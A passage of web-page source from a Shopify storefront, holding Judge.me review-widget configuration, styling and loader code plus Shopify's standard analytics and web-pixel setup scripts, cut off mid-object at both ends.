Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 